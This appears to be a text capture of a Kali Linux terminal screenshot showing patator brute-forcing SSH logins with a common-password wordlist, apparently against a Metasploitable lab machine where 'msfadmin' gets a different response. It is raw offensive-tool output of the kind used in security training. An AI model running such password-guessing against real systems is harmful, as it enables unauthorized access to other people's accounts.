 root@kali: ~
File Actions Edit View Help
on failed.
12:04:33 patator    INFO - 1     22     1.683 | abc123                             |    11 | Authenticati
on failed.
12:04:33 patator    INFO - 1     22     1.692 | admin                              |     2 | Authenticati
on failed.
12:04:33 patator    INFO - 1     22     1.698 | 12345                              |     4 | Authenticati
on failed.
12:04:33 patator    INFO - 1     22     1.693 | 123456                             |     3 | Authenticati
on failed.
12:04:33 patator    INFO - 1     22     1.687 | 123456789                          |     5 | Authenticati
on failed.
12:04:33 patator    INFO - 0     37     0.004 | msfadmin                           |    15 | SSH-2.0-Open
SSH_4.7p1 Debian-8ubuntu1
12:04:33 patator    INFO - 1     22     1.685 | iloveyou                           |     7 | Authenticati
on failed.
12:04:33 patator    INFO - 1     22     1.692 | princess                           |     8 | Authenticati
on failed.
12:04:33 patator    INFO - 1     22     1.684 | 1234567                            |     9 | Authenticati
on failed.
12:04:33 patator    INFO - 1     22     1.688 | 12345678                           |    10 | Authenticati
on failed.
12:04:33 patator    INFO - 1     22     1.695 | password                           |     6 | Authenticati
on failed.
12:04:35 patator    INFO - 1     22     1.957 | daniel                             |    13 | Authenticati
on failed.
12:04:35 patator    INFO - 1     22     1.958 | monkey                             |    16 | Authenticati
on failed.
12:04:35 patator    INFO - 1     22     1.959 | lovely                             |    17 | Authenticati